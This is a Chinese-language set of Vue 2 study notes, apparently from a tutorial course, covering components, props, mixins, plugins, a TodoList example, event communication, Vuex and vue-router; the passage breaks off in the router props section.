<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 开启移动端的理想视口 -->
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<!-- 配置页签图标 -->
<link rel="icon" href="<%= BASE_URL %>favicon.ico">
<!-- 引入第三方样式 -->
<link rel="stylesheet" href="<%= BASE_URL %>css/bootstrap.css">
<!-- 配置网页标题 -->
<title>硅谷系统</title>
</head>
<body>
<!-- 当浏览器不支持js时noscript中的元素就会被渲染 -->
<noscript>
<strong>We're sorry but <%= htmlWebpackPlugin.options.title %> doesn't work properly without JavaScript enabled. Please enable it to continue.</strong>
</noscript>
<!-- 容器 -->
<div id="app"></div>
<!-- built files will be auto injected -->
</body>
</html>
main.js

关于不同版本的Vue
- vue.js与vue.runtime.xxx.js的区别:
- vue.js是完整版的Vue,包含:核心功能 + 模板解析器。
- vue.runtime.xxx.js是运行版的Vue,只包含:核心功能;没有模板解析器。
- 因为vue.runtime.xxx.js没有模板解析器,所以不能使用template这个配置项,需要使用render函数接收到的createElement函数去指定具体内容。
render方法的作用与使用
new Vue({
// render方法的作用:当项目引入非完整版的vue.js(缺少模板解析器)时,
// render方法可以解析main.js文件中的<template>标签,vue框架默认使用vue.runtime.esm.js(非完整版)
// template:`<App>` 和 components:{App},
//等价于
// render(createElement) {
// return createElement(App)
// }
//render方法缩写
render: h => h(App),
}).$mount('#app')
注意:使用render方法后,就不需要显式地在main.js注册App组件,render方法已经帮我们隐式注册了
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//关闭Vue的生产提示
Vue.config.productionTip = false
//创建vm
new Vue({
el:'#app',
render: h => h(App)
//这里不需要显式地注册App组件了
//component:{App}
})
vue.config.js配置文件
- 使用vue inspect > output.js可以查看到Vue脚手架的默认配置。
- 使用vue.config.js可以对脚手架进行个性化定制,详情见:https://cli.vuejs.org/zh
ref属性
- 被用来给元素或子组件注册引用信息(
id的替代者) - 应用在html标签上获取的是真实DOM元素,应用在组件标签上是组件实例对象(vc)
- 使用方式:
- 打标识:
<h1 ref="xxx">.....</h1>或<School ref="xxx"></School> - 获取:this.$refs.xxx
- 打标识:

props配置项
-
功能:让组件接收外部传过来的数据
-
传递数据:
<Demo name="xxx"/> -
接收数据:
-
第一种方式(只接收):
props:['name'] -
第二种方式(限制类型):
props:{name:String} -
第三种方式(限制类型、限制必要性、指定默认值):
props:{ name:{ type:String, //类型 required:true, //必要性 default:'老王' //默认值 } }
备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
-
student.vue
<template>
<div>
<h1>{{msg}}</h1>
<h2>学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<h2>学生年龄:{{myAge+1}}</h2>
<button @click="updateAge">尝试修改收到的年龄</button>
</div>
</template>
<script>
export default {
name:'Student',
data() {
console.log(this)
return {
msg:'我是一个尚硅谷的学生',
myAge:this.age
}
},
methods: {
updateAge(){
this.myAge++
}
},
//简单声明接收
// props:['name','age','sex']
//接收的同时对数据进行类型限制
/* props:{
name:String,
age:Number,
sex:String
} */
//接收的同时对数据:进行类型限制+默认值的指定+必要性的限制
props:{
name:{
type:String, //name的类型是字符串
required:true, //name是必要的
},
age:{
type:Number,
default:99 //默认值
},
sex:{
type:String,
required:true
}
}
}
</script>
App.vue
<template>
<div id="app">
<!-- 将参数name、sex、age 传给Student组件 -->
<!-- 注意:参数的类型默认是字符串,如果想改变参数的类型,请用动态绑定;例如v-bind:age="18",此时的18不是字符串类型,而是一种表达式,显然,这里的age表达式是number类型的18 -->
<Student name="李四" sex="女" :age="18"></Student>
</div>
</template>
<script>
import Student from './components/Student.vue'
export default {
name: 'App',
components: {
Student:Student
}
}
</script>

mixin(混入)
-
功能:可以把多个组件共用的配置提取成一个混入对象
-
使用方式:
第一步定义混合:
{ data(){....}, methods:{....} .... }第二步使用混入:
全局混入:
Vue.mixin(xxx)
局部混入:mixins:['xxx']

mixin.js
export const hunhe = {
methods: {
showName(){
alert(this.name)
}
},
mounted() {
console.log('你好啊!')
},
}
export const hunhe2 = {
data() {
return {
x:100,
y:200
}
},
}
School.vue
<template>
<div>
<h2 @click="showName">学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
//引入一个hunhe
// import {hunhe,hunhe2} from '../mixin'
export default {
name:'School',
data() {
return {
name:'尚硅谷',
address:'北京',
x:666
}
},
// mixins:[hunhe,hunhe2],
}
</script>
Student.vue
<template>
<div>
<h2 @click="showName">学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
</div>
</template>
<script>
// import {hunhe,hunhe2} from '../mixin'
export default {
name:'Student',
data() {
return {
name:'张三',
sex:'男'
}
},
// mixins:[hunhe,hunhe2]
}
</script>
main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
import {hunhe,hunhe2} from './mixin'
//关闭Vue的生产提示
Vue.config.productionTip = false
//全局引入mixin
Vue.mixin(hunhe)
Vue.mixin(hunhe2)
//创建vm
new Vue({
el:'#app',
render: h => h(App)
})
插件
-
功能:用于增强Vue
-
本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据。
-
定义插件:
对象.install = function (Vue, options) { // 1. 添加全局过滤器 Vue.filter(....) // 2. 添加全局指令 Vue.directive(....) // 3. 配置全局混入(合) Vue.mixin(....) // 4. 添加实例方法 Vue.prototype.$myMethod = function () {...} Vue.prototype.$myProperty = xxxx } -
使用插件:
Vue.use()

plugin.js
export default {
install(Vue, x, y, z) {
console.log(x, y, z)
//全局过滤器
Vue.filter('mySlice', function (value) {
return value.slice(0, 4)
})
//定义全局指令
Vue.directive('fbind', {
//指令与元素成功绑定时(一上来)
bind(element, binding) {
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element) {
element.focus()
},
//指令所在的模板被重新解析时
update(element, binding) {
element.value = binding.value
}
})
//定义混入
Vue.mixin({
data() {
return {
x: 100,
y: 200
}
},
})
//给Vue原型上添加一个方法(vm和vc就都能用了)
Vue.prototype.hello = () => { alert('你好啊') }
}
}
main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入插件
import plugins from './plugins'
//关闭Vue的生产提示
Vue.config.productionTip = false
//应用(使用)插件
Vue.use(plugins, 1, 2, 3)
//创建vm
new Vue({
el: '#app',
render: h => h(App)
})
scoped样式
- 作用:让样式在局部生效,防止冲突。
- 写法:
<style scoped>
例如:
<style scoped>
.hello{
background-color: aquamarine;
}
</style>
/* 原理,会在标签属性中添加一个唯一标识,即使某个组件中的元素的class属性和其他组件的class属性相同时,也能保证每个组件的元素都不一样 */

在组件的style标签中,也能加less属性,但是要装less-loader解析器
<style lang="less" scoped>
.hello{
background-color: aquamarine;
}
</style>
npm view webpack versions查看webpack有多少种版本

npm view less-loader versions查看less-loader有多少种版本

npm i less-loader version@7安装less-loader的7版本


TodoList案例
1. 目标功能界面

2. 界面模块拆分


3. 主页 index.html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<title>vue_demo</title>
</head>
<body>
<div id="app"></div>
<!-- built files will be auto injected -->
</body>
</html>
4. 静态页面搭建
4.1 main.js
-
引入基础css样式
import Vue from 'vue'; import App from './App.vue'; import './base.css'; new Vue({ el: '#app', components: { App }, template: '<App/>' })
4.2 App.vue
<template>
<div class="todo-container">
<div class="todo-wrap">
<TodoHeader />
<TodoList />
<TodoFooter />
</div>
</div>
</template>
<script>
import TodoHeader from './components/TodoHeader';
import TodoList from './components/TodoList';
import TodoFooter from './components/TodoFooter';
export default {
components:{
TodoHeader,
TodoList,
TodoFooter
}
}
</script>
<style>
/*app*/
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
4.3 TodoHeader.vue
<template>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务名称,按回车键确认"/>
</div>
</template>
<script>
export default {
}
</script>
<style>
/*header*/
.todo-header input {
width: 560px;
height: 28px;
font-size: 14px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 4px 7px;
}
.todo-header input:focus {
outline: none;
border-color: rgba(82, 168, 236, 0.8);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}
</style>
4.4 TodoList.vue
<template>
<ul class="todo-main">
<li>
<label>
<input type="checkbox"/>
<span>xxxxx</span>
</label>
<button class="btn btn-danger" style="display:none">删除</button>
</li>
<li>
<label>
<input type="checkbox"/>
<span>yyyyy</span>
</label>
<button class="btn btn-danger" style="display:none">删除</button>
</li>
</ul>
</template>
<script>
export default {
}
</script>
<style>
/*main*/
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
</style>
4.5 TodoFooter.vue
<template>
<div class="todo-footer">
<label>
<input type="checkbox"/>
</label>
<span>
<span>已完成0</span> / 全部2
</span>
<button class="btn btn-danger">清除已完成任务</button>
</div>
</template>
<script>
export default {
}
</script>
<style>
/*footer*/
.todo-footer {
height: 40px;
line-height: 40px;
padding-left: 6px;
margin-top: 5px;
}
.todo-footer label {
display: inline-block;
margin-right: 20px;
cursor: pointer;
}
.todo-footer label input {
position: relative;
top: -1px;
vertical-align: middle;
margin-right: 5px;
}
.todo-footer button {
float: right;
margin-top: 5px;
}
</style>
4.6 展示

5. 动态组件
5.1 动态显示初始化数据
App.vue
定义数据:数组 todos {title, complete}
<template>
<div class="todo-container">
<div class="todo-wrap">
<TodoHeader />
<TodoList :todos="todos" />
<TodoFooter />
</div>
</div>
</template>
<script>
import TodoHeader from './components/TodoHeader';
import TodoList from './components/TodoList';
import TodoFooter from './components/TodoFooter';
export default {
data(){
return{
todos: [
{ title: '吃饭', complete: true },
{ title: '睡觉', complete: false },
{ title: '敲代码', complete: true }
]
}
},
components:{
TodoHeader,
TodoList,
TodoFooter
}
}
</script>
TodoList.vue
接收数据,v-for遍历数组
<template>
<ul class="todo-main">
<TodoItem v-for="(todo, index) in todos" :key="index" :todo="todo"/>
</ul>
</template>
<script>
import TodoItem from './TodoItem';
export default {
props: {
todos: Array
},
components:{
TodoItem
}
}
</script>
TodoItem.vue
得到数据,双向绑定
<template>
<li>
<label>
<input type="checkbox" v-model="todo.complete" />
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" style="display:none">删除</button>
</li>
</template>
<script>
export default {
props:{
todo: Object,
}
}
</script>
展示

5.2 动态交互——首部添加操作
App.vue
定义添加addTodo函数
<template>
<TodoHeader :addTodo="addTodo" />
</template>
<script>
export default {
methods:{
addTodo(todo){
this.todos.unshift(todo);
}
},
}
</script>
TodoHeader.vue
v-model双向绑定数据
定义add鼠标点击事件函数
- 检查输入合法性
- 根据输入生成一个todo对象
- 添加到todos
- 清除输入
<template>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务名称,按回车键确认" v-model="title" @keyup.enter="add"/>
</div>
</template>
<script>
export default {
props:{
addTodo: Function
},
data(){
return {
title: '',
}
},
methods:{
add(){
// 1. 检查输入合法性
const title = this.title.trim();
if(!title){
alert("请输入内容");
return;
}
// 2. 根据输入生成一个todo对象
const todo = {title, complete:false};
// 3. 添加到todos
this.addTodo(todo);
// 4. 清除输入
this.title = '';
}
}
}
</script>
5.3 动态交互——中间删除操作+选中变色
选中变色 鼠标移动事件处理 改变背景颜色,图标显示隐藏
删除元素操作
App.vue
deleteTodo 删除数组中指定元素
<template>
<TodoList :todos="todos" :deleteTodo="deleteTodo" />
</template>
<script>
export default {
methods:{
deleteTodo(index){
this.todos.splice(index, 1);
}
},
}
</script>
TodoList.vue
传递标签,删除函数
<template>
<ul class="todo-main">
<TodoItem v-for="(todo, index) in todos" :key="index" :todo="todo" :index="index" :deleteTodo="deleteTodo" />
</ul>
</template>
<script>
import TodoItem from './TodoItem';
export default {
props: {
todos: Array,
deleteTodo: Function
},
components:{
TodoItem
}
}
</script>
TodoItem.vue
鼠标移动事件 函数操作背景颜色改变、图标显示隐藏
删除按钮点击事件 函数
<template>
<li @mouseenter="handleEnter(true)" @mouseleave="handleEnter(false)" :style="{background: bgColor}">
<label>
<input type="checkbox" v-model="todo.complete" />
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" v-show="isShow" @click="deleteItem">删除</button>
</li>
</template>
<script>
export default {
props:{
todo: Object,
index: Number,
deleteTodo: Function
},
data(){
return {
bgColor: 'white',
isShow: false
}
},
methods: {
handleEnter(isEnter){
if(isEnter){
this.bgColor='#aaa';
this.isShow = true;
}else{
this.bgColor='white';
this.isShow = false;
}
},
deleteItem(){
const {todo, index, deleteTodo} = this;
if(window.confirm(`确定删除"${todo.title}"吗`)){
deleteTodo(index);
}
},
}
}
</script>
5.4 动态交互——底部全选 + 删除操作(重难点)
App.vue
<template>
<TodoFooter :todos="todos" :deleteCompleteTodos="deleteCompleteTodos" :selectAllTodos="selectAllTodos"/>
</template>
<script>
export default {
methods:{
addTodo(todo){
this.todos.unshift(todo);
},
deleteTodo(index){
this.todos.splice(index, 1);
},
deleteCompleteTodos(){
this.todos = this.todos.filter(todo => !todo.complete);
},
selectAllTodos(check){
this.todos.forEach(todo => todo.complete = check);
}
},
}
</script>
TodoFooter.vue
熟练使用计算属性
<template>
<div class="todo-footer">
<label>
<input type="checkbox" v-model="isAllCheck" />
</label>
<span>
<span>已完成{{ completeSize }}</span> / 全部{{ todos.length }}
</span>
<button class="btn btn-danger" v-show="completeSize" @click="deleteCompleteTodos">清除已完成任务</button>
</div>
</template>
<script>
export default {
props: {
todos: Array,
deleteCompleteTodos: Function,
selectAllTodos: Function,
},
computed: {
completeSize() {
return this.todos.reduce((preTotal, todo) => preTotal + (todo.complete?1:0), 0);
},
isAllCheck: {
get(){
return this.completeSize===this.todos.length && this.completeSize>0
},
set(value){
this.selectAllTodos(value);
}
}
},
methods: {
deleteAll() {},
},
};
</script>
总结TodoList案例
-
组件化编码流程:
(1).拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突。
(2).实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
1).一个组件在用:放在组件自身即可。
2). 一些组件在用:放在他们共同的父组件上(状态提升)。
(3).实现交互:从绑定事件开始。
-
props适用于:
(1).父组件 ==> 子组件 通信
(2).子组件 ==> 父组件 通信(要求父先给子一个函数)
-
使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的!
-
props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。
webStorage
-
存储内容大小一般支持5MB左右(不同浏览器可能还不一样)
-
浏览器端通过 Window.sessionStorage 和 Window.localStorage 属性来实现本地存储机制。
-
相关API:
-
xxxxxStorage.setItem('key', 'value');
该方法接受一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值。 -
xxxxxStorage.getItem('person'); 该方法接受一个键名作为参数,返回键名对应的值。
-
xxxxxStorage.removeItem('key'); 该方法接受一个键名作为参数,并把该键名从存储中删除。
-
xxxxxStorage.clear() 该方法会清空存储中的所有数据。
-
-
备注:
- SessionStorage存储的内容会随着浏览器窗口关闭而消失。
- LocalStorage存储的内容,需要手动清除才会消失。
xxxxxStorage.getItem(xxx)如果xxx对应的value获取不到,那么getItem的返回值是null。JSON.parse(null)的结果依然是null。
子组件传递数据给父组件:
1、通过父组件给子组件传递函数类型的props实现:子给父传递数据

2、通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第一种写法,使用@或v-on)

3、通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种写法,使用ref)

组件的自定义事件
-
一种组件间通信的方式,适用于:子组件 ===> 父组件
子组件给父组件传递消息(方法1:父组件个子组件传递一个函数,然后子组件接受这个函数并调用;方法2:绑定自定义事件,其中绑定自定义事件又有两种方式) -
使用场景:A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调在A中)。
-
绑定自定义事件:
-
第一种方式,在父组件中:
<Demo @atguigu="test"/>或<Demo v-on:atguigu="test"/> -
第二种方式,在父组件中:
<Demo ref="demo"/> ...... mounted(){ this.$refs.xxx.$on('atguigu',this.test) //给子组件绑定自定义事件 } -
若想让自定义事件只能触发一次,可以使用
once修饰符,或$once方法。
-
在父组件中给子组件绑定自定义事件: 
-
触发自定义事件:
this.$emit('atguigu',数据) -
解绑自定义事件
this.$off('atguigu') -
组件上也可以绑定原生DOM事件,需要使用
native修饰符。
-
注意:通过
this.$refs.xxx.$on('atguigu',回调)绑定自定义事件时,回调要么配置在methods中,要么用箭头函数,否则this指向会出问题!
全局事件总线(GlobalEventBus)
-
一种组件间通信的方式,适用于任意组件间通信。
-
安装全局事件总线:
new Vue({ ...... beforeCreate() { Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm }, ...... }) -
使用事件总线:
-
接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身。
methods(){ demo(data){......} } ...... mounted() { this.$bus.$on('xxxx',this.demo) } -
提供数据:B组件提供数据,
this.$bus.$emit('xxxx',数据)methods: { sendStudentName(){ this.$bus.$emit('hello',this.name) } },
-
-
最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件。

消息订阅与发布(pubsub)
-
一种组件间通信的方式,适用于任意组件间通信。
-
使用步骤:
-
安装pubsub(第三方包):
npm i pubsub-js -
引入:
import pubsub from 'pubsub-js' -
接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身。
methods(){ demo(data){......} } ...... mounted() { this.pid = pubsub.subscribe('xxx',this.demo) //订阅消息 } -
提供数据:
pubsub.publish('xxx',数据) -
最好在beforeDestroy钩子中,用
PubSub.unsubscribe(pid)去取消订阅。mounted() { // console.log('School',this) /* this.$bus.$on('hello',(data)=>{ console.log('我是School组件,收到了数据',data) }) */ this.pubId = pubsub.subscribe('hello',(msgName,data)=>{ console.log(this) // console.log('有人发布了hello消息,hello消息的回调执行了',msgName,data) }) }, beforeDestroy() { // this.$bus.$off('hello') pubsub.unsubscribe(this.pubId) },
-
nextTick
- 语法:
this.$nextTick(回调函数) - 作用:在下一次 DOM 更新结束后执行其指定的回调。
- 什么时候用:当改变数据后,要基于更新后的新DOM进行某些操作时,要在nextTick所指定的回调函数中执行。

Vue封装的过度与动画
- 作用:在插入、更新或移除 DOM元素时,在合适的时候给元素添加样式类名。
- 图示:

-
写法:
-
准备好样式:
- 元素进入的样式:
- v-enter:进入的起点
- v-enter-active:进入过程中
- v-enter-to:进入的终点
- 元素离开的样式:
- v-leave:离开的起点
- v-leave-active:离开过程中
- v-leave-to:离开的终点
- 元素进入的样式:
-
使用
<transition>包裹要过度的元素,并配置name属性:<transition name="hello"> <h1 v-show="isShow">你好啊!</h1> </transition> -
备注:若有多个元素需要过度,则需要使用:
<transition-group>,且每个元素都要指定key值。
利用动画标签animation实现动画过渡


利用v-leave、v-leave-active、v-leave-to:实现动画过渡

transition-group可以包含多个标签,但是要给每个标签加key属性
-

安装第三方样式库:
npm install animate.css --save
引入并使用


vue脚手架配置代理
方法一
在vue.config.js中添加如下配置:
devServer:{
proxy:"http://localhost:5000" //这里的地址是服务器地址
}

说明:
- 优点:配置简单,请求资源时直接发给前端(http://localhost:8080)即可,不用做额外的配置,下面的方法二需要做额外的配置。
- 缺点:不能配置多个代理,不能灵活的控制请求是否走代理。
- 工作方式:若按照上述配置代理,首先在本地资源路径下找,没有找到再请求代理服务器 (优先匹配前端资源)
方法二
编写vue.config.js配置具体代理规则:
module.exports = {
devServer: {
proxy: {
'/api1': {// 匹配所有以 '/api1'开头的请求路径
target: 'http://localhost:5000',// 代理目标的基础路径
changeOrigin: true, // 伪装真实的host(例如:localhost:8080---->localhost:5000)
pathRewrite: {'^/api1': ''} //重写请求路径,例如:请求地址:http://localhost:8080/api1/student,则服务器收到的地址为:http://localhost://5000/student,没有了前缀api1
},
'/api2': {// 匹配所有以 '/api2'开头的请求路径
target: 'http://localhost:5001',// 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api2': ''}
}
}
}
}
/*
changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
changeOrigin默认值为true
*/
说明:
- 优点:可以配置多个代理,且可以灵活的控制请求是否走代理。
- 缺点:配置略微繁琐,请求资源时必须加前缀。
插槽
-
作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于 父组件 ===> 子组件 。
-
分类:默认插槽、具名插槽、作用域插槽
-
使用方式:
-
默认插槽:
父组件中: <Category> <div>html结构1</div> </Category> 子组件中: <template> <div> <!-- 定义插槽 --> <slot>插槽默认内容...</slot> </div> </template> -
具名插槽:
父组件中: <Category> <template slot="center"> <div>html结构1</div> </template> <template v-slot:footer> <div>html结构2</div> </template> </Category> 子组件中: <template> <div> <!-- 定义插槽 --> <slot name="center">插槽默认内容...</slot> <slot name="footer">插槽默认内容...</slot> </div> </template> -
作用域插槽:
-
理解:数据在组件的自身,但根据数据生成的结构需要组件的使用者来决定。(games数据在Category组件中,但使用数据所遍历出来的结构由App组件决定)
-
具体编码:
父组件中: <Category> <template scope="scopeData"> <!-- 生成的是ul列表 --> <ul> <li v-for="g in scopeData.games" :key="g">{{g}}</li> </ul> </template> </Category> <Category> <template slot-scope="scopeData"> <!-- 生成的是h4标题 --> <h4 v-for="g in scopeData.games" :key="g">{{g}}</h4> </template> </Category> 子组件中: <template> <div> <slot :games="games"></slot> </div> </template> <script> export default { name:'Category', props:['title'], //数据在子组件自身 data() { return { games:['红色警戒','穿越火线','劲舞团','超级玛丽'] } }, } </script>
-
-
Vuex
1.概念
在Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信。
2.何时使用?
多个组件需要共享数据时


vuex原理图

3.搭建vuex环境
-
创建文件:
src/store/index.js//引入Vue核心库 import Vue from 'vue' //引入Vuex import Vuex from 'vuex' //应用Vuex插件 Vue.use(Vuex) //准备actions对象——响应组件中用户的动作 const actions = {} //准备mutations对象——修改state中的数据 const mutations = {} //准备state对象——保存具体的数据 const state = {} //创建并暴露store export default new Vuex.Store({ actions, mutations, state }) -
在
main.js中创建vm时传入store配置项...... //引入store import store from './store' ...... //创建vm new Vue({ el:'#app', render: h => h(App), store })
4.基本使用
-
初始化数据、配置
actions、配置mutations,操作文件store.js//引入Vue核心库 import Vue from 'vue' //引入Vuex import Vuex from 'vuex' //引用Vuex Vue.use(Vuex) const actions = { //响应组件中加的动作 jia(context,value){ // console.log('actions中的jia被调用了',miniStore,value) context.commit('JIA',value) }, } const mutations = { //执行加 JIA(state,value){ // console.log('mutations中的JIA被调用了',state,value) state.sum += value } } //初始化数据 const state = { sum:0 } //创建并暴露store export default new Vuex.Store({ actions, mutations, state, }) -
组件中读取vuex中的数据:
$store.state.sum -
组件中修改vuex中的数据:
$store.dispatch('action中的方法名',数据)或$store.commit('mutations中的方法名',数据)备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写
dispatch,直接编写commit
5.getters的使用
-
概念:当state中的数据需要经过加工后再使用时,可以使用getters加工。
-
在
store.js中追加getters配置...... const getters = { bigSum(state){ return state.sum * 10 } } //创建并暴露store export default new Vuex.Store({ ...... getters }) -
组件中读取数据:
$store.getters.bigSum
6.四个map方法的使用
-
mapState方法:用于帮助我们映射
state中的数据为计算属性computed: { //借助mapState生成计算属性:sum、school、subject(对象写法) //注意:{sum:'sum'},第二个sum一定要加单引号‘’,如果不加‘’,会解析为变量,若当前组件中没有该sum变量,所以会报错;加单引号后才会去vuex插件中找sum变量,可以认为这是一种固定写法 ...mapState({sum:'sum',school:'school',subject:'subject'}), //借助mapState生成计算属性:sum、school、subject(数组写法) //这里的数组有俩作用,1.在当前组件生成名为sum的计算属性;2.去vuex插件中找sum相对应的变量,然后映射到当前组件的sum计算组件中 ...mapState(['sum','school','subject']), }, -
mapGetters方法:用于帮助我们映射
getters中的数据为计算属性computed: { //借助mapGetters生成计算属性:bigSum(对象写法) ...mapGetters({bigSum:'bigSum'}), //借助mapGetters生成计算属性:bigSum(数组写法) ...mapGetters(['bigSum']) }, -
mapActions方法:用于帮助我们生成与
actions对话的方法,即:包含$store.dispatch(xxx)的函数methods:{ //靠mapActions生成:incrementOdd、incrementWait(对象形式) /* incrementOdd(){ this.$store.dispatch('jiaOdd') }, incrementWait(){ this.$store.dispatch('jiaWait') } */ // 等价于 ...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'}) //靠mapActions生成:incrementOdd、incrementWait(数组形式) ...mapActions(['jiaOdd','jiaWait']) } -
mapMutations方法:用于帮助我们生成与
mutations对话的方法,即:包含$store.commit(xxx)的函数methods:{ //靠mapActions生成:increment、decrement(对象形式) /* context.commit('JIA',value) */ //等价于 ...mapMutations({increment:'JIA',decrement:'JIAN'}), //靠mapMutations生成:JIA、JIAN(对象形式) ...mapMutations(['JIA','JIAN']), }
备注:mapActions与mapMutations使用时,若需要传递参数需要:在模板中绑定事件时传递好参数,否则参数是事件对象。
7.模块化+命名空间
-
目的:让代码更好维护,让多种数据分类更加明确。
-
修改
store.jsconst countAbout = { namespaced:true,//开启命名空间 state:{x:1}, mutations: { ... }, actions: { ... }, getters: { bigSum(state){ return state.sum * 10 } } } const personAbout = { namespaced:true,//开启命名空间 state:{ ... }, mutations: { ... }, actions: { ... } } const store = new Vuex.Store({ modules: { countAbout, personAbout } }) -
开启命名空间后,组件中读取state数据:
//方式一:自己直接读取 this.$store.state.personAbout.list //方式二:借助mapState读取: ...mapState('countAbout',['sum','school','subject']), -
开启命名空间后,组件中读取getters数据:
//方式一:自己直接读取 this.$store.getters['personAbout/firstPersonName'] //方式二:借助mapGetters读取: ...mapGetters('countAbout',['bigSum']) -
开启命名空间后,组件中调用dispatch
//方式一:自己直接dispatch this.$store.dispatch('personAbout/addPersonWang',person) //方式二:借助mapActions: ...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'}) -
开启命名空间后,组件中调用commit
//方式一:自己直接commit this.$store.commit('personAbout/ADD_PERSON',person) //方式二:借助mapMutations: ...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
路由
- 理解: 一个路由(route)就是一组映射关系(key - value),多个路由需要路由器(router)进行管理。
- 前端路由:key是路径,value是组件。



1.基本使用
-
安装vue-router,命令:
npm i vue-router -
应用插件:
Vue.use(VueRouter) -
编写router配置项:
//引入VueRouter import VueRouter from 'vue-router' //引入Luyou 组件 import About from '../components/About' import Home from '../components/Home' //创建router实例对象,去管理一组一组的路由规则 const router = new VueRouter({ routes:[ { path:'/about', component:About }, { path:'/home', component:Home } ] }) //暴露router export default router -
实现切换(active-class可配置高亮样式)
<router-link active-class="active" to="/about">About</router-link> -
指定展示位置
<router-view></router-view>
2.几个注意点
- 路由组件通常存放在
pages文件夹,一般组件通常存放在components文件夹。 - 通过切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载。
- 每个组件都有自己的
$route属性,里面存储着自己的路由信息。 - 整个应用只有一个router,可以通过组件的
$router属性获取到。
3.多级路由(多级路由)
-
配置路由规则,使用children配置项:
routes:[ { path:'/about', component:About, }, { path:'/home', component:Home, children:[ //通过children配置子级路由 { path:'news', //此处一定不要写:/news component:News }, { path:'message',//此处一定不要写:/message component:Message } ] } ] -
跳转(要写完整路径):
<router-link to="/home/news">News</router-link>
4.路由的query参数
-
传递参数
<!-- 跳转并携带query参数,to的字符串写法 --> <router-link :to="/home/message/detail?id=666&title=你好">跳转</router-link> <!-- 跳转并携带query参数,to的对象写法 --> <router-link :to="{ path:'/home/message/detail', query:{ id:666, title:'你好' } }" >跳转</router-link> -
接收参数:
$route.query.id $route.query.title
5.命名路由
-
作用:可以简化路由的跳转。
-
如何使用
-
给路由命名:
{ path:'/demo', component:Demo, children:[ { path:'test', component:Test, children:[ { name:'hello' //给路由命名 path:'welcome', component:Hello, } ] } ] } -
简化跳转:
<!--简化前,需要写完整的路径 --> <router-link to="/demo/test/welcome">跳转</router-link> <!--简化后,直接通过名字跳转 --> <router-link :to="{name:'hello'}">跳转</router-link> <!--简化写法配合传递参数 --> <router-link :to="{ name:'hello', query:{ id:666, title:'你好' } }" >跳转</router-link>
-
6.路由的params参数
-
配置路由,声明接收params参数
{ path:'/home', component:Home, children:[ { path:'news', component:News }, { component:Message, children:[ { name:'xiangqing', path:'detail/:id/:title', //使用占位符声明接收params参数 component:Detail } ] } ] } -
传递参数
<!-- 跳转并携带params参数,to的字符串写法 --> <router-link :to="/home/message/detail/666/你好">跳转</router-link> <!-- 跳转并携带params参数,to的对象写法 --> <router-link :to="{ name:'xiangqing', params:{ id:666, title:'你好' } }" >跳转</router-link>特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,必须使用name配置!
-
接收参数:
$route.params.id $route.params.title
7.路由的props配置
作用:让路由组件更方便的收到参数
{
name:'xiangqing',
path:'detail/:id',
component:Detail,
//第一种写法:props值为对象,该对象中所有的key-value的组合最终都会通过props传给Detail组件
// props:{a:900}
